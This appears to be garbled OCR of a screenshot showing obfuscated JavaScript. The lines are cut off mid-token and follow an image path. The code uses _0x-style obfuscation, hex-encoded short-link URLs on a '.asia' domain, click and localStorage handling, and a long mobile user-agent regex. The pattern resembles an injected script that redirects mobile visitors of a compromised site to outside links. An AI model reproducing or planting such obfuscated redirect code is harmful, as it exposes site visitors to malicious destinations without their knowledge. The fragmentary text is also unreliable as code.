
6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(
\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x6b\x76\x32\x63\
\x6c\x79\x2e\x61\x73\x69\x61\x2f\x45\x57\x47\x37\x63\x34
2fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’
x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=
/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd
d8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x34
[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _
a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),
ion(){let _0x129862=![];return function(_0x784bdc)
blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|ps
/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp
(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
umb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u
(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i
bro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(